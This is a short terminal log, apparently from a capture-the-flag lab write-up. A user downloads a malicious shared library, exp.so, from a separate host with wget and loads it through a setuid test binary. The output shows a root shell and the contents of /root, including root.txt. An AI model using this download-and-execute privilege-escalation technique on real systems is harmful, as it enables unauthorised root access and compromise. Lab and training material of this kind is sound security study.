 bytevsbyte@bottleneck:/tmp$ wget http://192.168.32.5:8000/exp.so
wget http://192.168.32.5:8000/exp.so
--2022-09-12 04:43:55--  http://192.168.32.5:8000/exp.so
Connecting to 192.168.32.5:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 15504 (15K) [application/octet-stream]
Saving to: ‘exp.so’
exp.so              100%[===================>]  15.14K  --.-KB/s    in 0s
2022-09-12 04:43:55 (149 MB/s) - ‘exp.so’ saved [15504/15504]
bytevsbyte@bottleneck:/tmp$ /usr/test/testlib /tmp/exp.so
/usr/test/testlib /tmp/exp.so
# id
id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),30(dip),46(plugdev),1000(bytevsbyte),1001(tester)
# cd /root
cd /root
# ls -al
ls -al
total 44
drwx------  7 root root 4096 Sep 27  2019 .
drwxr-xr-x 20 root root 4096 Sep 23  2019 ..
lrwxrwxrwx  1 root root    9 Sep 27  2019 .bash_history -> /dev/null
-rw-r--r--  1 root root 3106 Aug  6  2018 .bashrc
drwx------  2 root root 4096 Sep 27  2019 .cache
drwx------  3 root root 4096 Sep 27  2019 .gnupg
drwxr-xr-x  3 root root 4096 Sep 24  2019 .local
-rw-r--r--  1 root root  148 Aug  6  2018 .profile
-rw-------  1 root root 1468 Sep 27  2019 root.txt
-rw-r--r--  1 root root   66 Sep 27  2019 .selected_editor
drwxr-xr-x  3 root root 4096 Sep 23  2019 snap
drwx------  2 root root 4096 Sep 23  2019 .ssh
#